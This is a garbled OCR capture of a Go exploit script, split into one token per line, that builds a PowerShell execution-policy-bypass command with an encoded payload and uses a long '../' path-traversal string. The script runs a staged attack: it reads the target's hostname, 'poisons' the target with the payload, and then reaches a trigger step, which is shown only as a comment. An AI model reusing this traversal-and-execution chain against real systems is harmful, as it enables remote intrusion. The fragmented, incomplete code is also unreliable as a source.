
powershell.exe -exec bypass -
EncodedCommand <encoded_payload> */
	payloadFinal 
:=
fmt
.
Sprintf
(
"powershell.exe -exec 
bypass -EncodedCommand %s"
,
payloadEncodedString
)
/* Traversal to root - default 
depth would be 4 */
	traversal 
:=
"/../../../../../../../../../../"
/* stage 1  - get hostname */
	hostname 
:=
stage1
(
target
,
traversal
,
 installDir
)
	fmt
.
Printf
(
"[+] Hostname of target 
is: %s\n"
,
 hostname
)
/* stage 2 - poisoning */
stage2
(
target
,
 traversal
,
installDir
,
 payloadFinal
)
/* stage 3 - trigger */